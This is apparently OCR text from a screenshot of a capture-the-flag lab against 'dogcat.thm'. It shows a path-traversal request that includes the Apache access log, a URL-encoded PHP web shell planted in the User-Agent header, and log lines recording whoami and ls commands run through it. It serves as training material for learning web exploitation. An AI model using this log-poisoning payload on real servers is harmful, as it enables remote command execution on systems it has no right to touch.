 GET /?view=dog/../../../../var/log/apache2/access.log&
ext=&cmd=whoami HTTP/1.1
Host: dogcat.thm
User-Agent:
%3C%3Fphp%20system%28%24_GET%5B%27cmd%27%5D%29%3B%20%3
F%3E
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Upgrade-Insecure-Requests: 1
41 127.0.0.1 - - [09/Oct/2024:22:29:48 +0000] "GET
/ HTTP/1.1" 200 615 "-" "curl/7.64.0"
42 10.11.69.113 - - [09/Oct/2024:22:30:02 +0000]
"GET
/?view=dog/../../../../var/log/apache2/access.lo
g&ext=&cmd=ls HTTP/1.1" 200 868 "-" "www-data
43 "
44 127.0.0.1 - - [09/Oct/2024:22:30:18 +0000] "GET
/ HTTP/1.1" 200 615 "-" "curl/7.64.0"
45 127.0.0.1 - - [09/Oct/2024:22:30:48 +0000] "GET
/ HTTP/1.1" 200 615 "-" "curl/7.64.0"
46 127.0.0.1 - - [09/Oct/2024:22:31:18 +0000] "GET
/ HTTP/1.1" 200 615 "-" "curl/7.64.0"
47 127.0.0.1 - - [09/Oct/2024:22:31:48 +0000] "GET
/ HTTP/1.1" 200 615 "-" "curl/7.64.0"
48 10.11.69.113 - - [09/Oct/2024:22:31:49 +0000]
"GET
/?view=dog/../../../../var/log/apache2/access.lo
g&ext=&cmd=ls HTTP/1.1" 200 1037 "-"
"%3C%3Fphp%20system%28%24_GET%5B%27cmd%27%5D%29%
3B%20%3F%3E"
49 127.0.0.1 - - [09/Oct/2024:22:32:18 +0000] "GET
/ HTTP/1.1" 200 615 "-" "curl/7.64.0"
50 127.0.0.1 - - [09/Oct/2024:22:32:49 +0000] "GET
/ HTTP/1.1" 200 615 "-" "curl/7.64.0"
51 127.0.0.1 - - [09/Oct/2024:22:33:19 +0000] "GET
/ HTTP/1.1" 200 615 "-" "curl/7.64.0"
52 10.11.69.113 - - [09/Oct/2024:22:33:33 +0000]
"GET
/?view=dog/../../../../var/log/apache2/access.lo
g&ext=&cmd=whoami HTTP/1.1" 200 1020 "-"
"%3C%3Fphp%20system%28%24_GET%5B%27cmd%27%5D%29%